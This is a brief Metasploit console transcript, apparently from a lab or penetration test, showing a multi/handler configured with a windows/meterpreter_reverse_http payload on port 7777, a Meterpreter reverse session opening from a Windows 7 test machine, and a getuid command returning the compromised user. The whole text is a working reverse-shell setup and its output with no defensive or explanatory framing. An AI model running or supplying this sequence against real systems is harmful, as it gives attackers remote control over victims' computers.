 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter_reverse_http
payload => windows/meterpreter_reverse_http
msf exploit(handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf exploit(handler) > set LPORT 7777
LPORT => 7777
msf exploit(handler) > exploit
[*] Started HTTP reverse handler on http://0.0.0.0:7777
[*] Starting the payload handler...
[*] http://0.0.0.0:7777 handling request from 127.0.0.1; (UUID: lf8e
w5Xl with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) lik
[*] http://0.0.0.0:7777 handling request from 127.0.0.1; (UUID: lf8e
[*] Meterpreter session 2 opened (127.0.0.1:7777 -> 127.0.0.1:45856)
meterpreter > getuid
Server username: IE10WIN7\IEUser